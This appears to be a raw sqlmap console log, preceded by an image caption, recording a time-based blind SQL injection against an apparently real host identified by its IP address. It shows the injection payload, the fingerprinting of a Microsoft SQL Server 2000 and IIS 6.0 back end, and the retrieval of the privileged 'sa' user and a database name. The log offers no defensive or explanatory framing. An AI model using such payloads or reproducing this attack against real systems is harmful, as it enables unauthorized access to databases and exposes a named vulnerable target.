 Sqlmap
Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[17:14:05] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:14:05] [INFO] testing Microsoft SQL Server
[17:14:06] [INFO] confirming Microsoft SQL Server
[17:14:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:14:07] [INFO] fetching current user
[17:14:08] [INFO] retrieved: sa
current user:    'sa'
[17:14:08] [INFO] fetching current database
[17:14:08] [INFO] retrieved: gmis
current database:    'gmis'
[17:14:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[17:14:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.203.225.17'
[*] shutting down at 17:14:08
C:\Python27\sqlmap>